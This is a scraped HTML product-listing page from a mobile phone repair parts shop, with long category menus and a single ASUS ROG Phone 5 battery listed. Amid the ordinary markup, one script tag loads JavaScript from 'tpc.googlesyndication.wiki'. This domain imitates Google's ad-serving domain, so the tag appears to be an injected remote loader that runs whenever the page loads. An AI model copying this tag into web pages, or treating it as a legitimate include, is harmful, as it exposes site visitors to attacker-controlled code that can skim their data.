                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"ItemList","name":"ASUS battery","url":"https://dragon-tt.com/Products.aspx?sid=244","itemListOrder":"https://schema.org/ItemListOrderDescending","numberOfItems":1,"itemListElement":[{"@type":"ListItem","position":1,"name":"Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)","url":"https://dragon-tt.com/xx.aspx?id=1337"}]}
</script>
    <form method="post" action="./Products.aspx?sid=244" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/0YfQsNGB0YLQuCDQtNC70Y8g0LzQvtCx0LjQu9GM0L3Ri9GFINGC0LXQu9C10YTQvtC90L7QsmQCAQ8WAh8CAgMWBgIBD2QWBGYPFQICMjkdbGktaW9uINCw0LrQutGD0LzRg9C70Y/[base64]/RjyDQutGA0YvRiNC60LAg0LTQu9GPIE1pZAICD2QWAmYPFQIDMzEwH9CX0LDQtNC90Y/[base64]/pm4Xpu5EiPllpd3UgSmluZ3lhbiBlLWNvbW1lcmNlIGZpcm08L2ZvbnQ+PC9zcGFuPjwvcD5kZFV47Vd6FxWIFGu5spszIeTxXN2qq4V8tqLCq+FqmKQR" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAK2tENHNak8TfQxsAodmOzSh+OxaBRJW5DxAkpXzQxkgte+dQqH7rFo2fJF5BXrOaLlvROl04mWi9IQ5fmDNDLY" />
</div>
		<ul class="clearfix">
                 
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="1337" data-name="Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)" data-brand="" data-quantity="1337" data-price="20.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl01$psids" id="ContentPlaceHolder1_rptProducts_psids_0" value="1337" />
		<span class="products_img"> <a href="dxx-1337.html" title="Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)"> <img alt="Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/16202225103AM51744.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=1337" title="Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)">Best Quality 95% new C21P2001 Built in Battery 2000mAh for ASUS ROG Phone 5 (Battery shipping)</a></span>

			<span class="products_price">
                <em style="color:red">$20.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
